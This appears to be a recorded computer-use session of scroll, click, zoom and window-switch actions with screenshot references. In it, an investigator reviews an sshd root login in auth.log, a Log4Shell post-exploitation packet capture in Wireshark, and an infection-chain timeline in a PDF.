{"action": "scroll", "coordinate": [410, 177], "scroll_direction": "down", "scroll_amount": 12}

{"action": "scroll", "coordinate": [302, 339], "scroll_direction": "down", "scroll_amount": 20}

Step: Enlarge the terminal text and examine the authentication method, user and source address in the sshd login entry at 20:18:14
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+plus"}
{"action": "key", "text": "ctrl+minus"}
{"action": "key", "text": "ctrl+minus"}

{"action": "left_click_drag", "start_coordinate": [3, 362], "coordinate": [830, 360]}
{"action": "left_click", "coordinate": [239, 364]}

{"action": "left_click_drag", "start_coordinate": [212, 362], "coordinate": [340, 365]}

{"action": "double_click", "coordinate": [341, 363]}

{"action": "left_click_drag", "start_coordinate": [385, 363], "coordinate": [462, 362]}

{"action": "left_click", "coordinate": [360, 362]}
{"action": "left_click_drag", "start_coordinate": [382, 363], "coordinate": [460, 363]}
{"action": "left_click_drag", "start_coordinate": [212, 363], "coordinate": [471, 362]}

Step: Switch to the postexplotacion_log4j.pcapng capture in Wireshark and set its time display format to UTC date and time of day
{"action": "left_click", "coordinate": [255, 6]}

{"action": "left_click", "coordinate": [99, 36]}

{"action": "left_click", "coordinate": [89, 17]}

{"action": "left_click", "coordinate": [63, 35]}

{"action": "mouse_move", "coordinate": [87, 169]}

{"action": "left_click", "coordinate": [436, 255]}

Step: Return to auth.log in the terminal and check the 20:18:14 sshd entry's timestamp, public key authentication and root user
{"action": "key", "text": "alt+Tab"}

{"action": "left_click", "coordinate": [78, 354]}

{"action": "left_click_drag", "start_coordinate": [330, 362], "coordinate": [364, 362]}

{"action": "left_click_drag", "start_coordinate": [145, 361], "coordinate": [306, 361]}
{"action": "double_click", "coordinate": [341, 362]}

Step: Switch to log4shell_cadena_infeccion.pdf, view the attack timeline on page 43 as a full-screen presentation, and exit it
{"action": "left_click_drag", "start_coordinate": [0, 141], "coordinate": [510, 111]}
{"action": "double_click", "coordinate": [511, 111]}
{"action": "scroll", "coordinate": [506, 177], "scroll_direction": "down", "scroll_amount": 2}

{"action": "key", "text": "F5"}

{"action": "left_click", "coordinate": [705, 191]}
{"action": "left_click", "coordinate": [705, 191]}

{"action": "key", "text": "alt+Tab"}
